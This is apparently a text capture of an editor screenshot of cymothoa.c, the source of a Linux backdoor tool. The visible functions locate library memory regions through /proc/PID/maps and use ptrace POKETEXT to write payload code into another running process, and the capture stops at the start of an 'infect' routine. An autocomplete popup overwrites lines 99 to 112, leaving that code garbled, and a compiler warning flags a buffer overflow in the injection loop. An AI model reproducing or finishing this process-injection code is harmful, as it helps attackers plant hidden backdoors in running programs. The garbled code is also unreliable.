 ~/code/dev/cymothoa-1-bet
payloads
bgrep.c
cymothoa.c
cymothoa.h
hexdump_to_cstring.pl
Makefile
payloads.h
personalization.h
syscall_code.pl
syscalls.txt
udp_server.c
88
89 // Free the payload buffer
90 void payload_destroy(void)
91 {
92     free(sh_buffer);
93 }
94
95 // Search library region
96 int search_lib_region(pid_t pid, char *lib_name, int perms)
97 {
98     FIL *maps = NULL;
99 ●FILE~ Interface
100 ●FILENAME_MAX~ Text
101 ●fileno(FILE *__stream)~ Function
102 ●fileno_unlocked(FILE *__stream)~ Function
103 ●__FILE~ Interface
104 _PC_FILESIZEBITS EnumMember
105 _SC_FILE_ATTRIBUTES EnumMember ually a good memory location
106 _SC_FILE_LOCKING EnumMember
107 _SC_FILE_SYSTEM EnumMember
108 ●_IO_FILE~ Struct
109 ●group_filter~ Struct
110 ●PTRACE_SECCOMP_GET_FILTER~ EnumMember
111 _SC_MAPPED_FILES EnumMember
112 _SC_TRACE_EVENT_FILTER EnumMember | grep ' rw-p '", pid, lib_name);
113     }
114     else {
115         // executable memory (mapped r-xp)
116         sprintf(cmd, "cat /proc/%d/maps | grep %s | grep ' r-xp '", pid, lib_name);
117     }
118
119     // read output
120     maps = popen(cmd, "r");
121     fgets(output, 1024-1, maps);
122     pclose(maps);
123
124     // get region
125     sscanf(output, "%x", &region);
126
127     return region;
128 }
129
130
131 // Injection Function
132 int ptrace_inject(pid_t pid, int memaddr, void *buf, int buflen)
133 {
134
135     int data;
136
137     while (buflen > 0) {
W 138         memcpy(&data, buf, BLOCK_SIZE);     ■ 'memcpy' will always overflow; destination buffer has size 4, but size argument is 8
139
140         if ( ptrace(PTRACE_POKETEXT, pid, memaddr, data) < 0 ) {
141             perror("Oopsie!");
142             ptrace(PTRACE_DETACH, pid, NULL, NULL);
143
144             return -1;
145        }
146
147        memaddr += BLOCK_SIZE;
148        buf     += BLOCK_SIZE;
149        buflen  -= BLOCK_SIZE;
150     }
151
152     return 1;
153 }
154
155 // Infect function
156 int ptrace_infect()
157 {
158         // set standard arguments
159         pid_t pid = args.pid;
cymothoa.c
▼ [] function
print_usage(int ret_val):25
payload_init(void):33
payload_destroy(void):90
search_lib_region(pid_t pid,
ptrace_inject(pid_t pid,int
ptrace_infect():156
parse_arguments(int argc,cha
main(int argc,char ** argv):
NvimTree[-] 4:5 INSERT cymothoa.c[+] utf-8 c 25% 98:8 [Vista] ctags <beta/cymothoa.c
-- INSERT --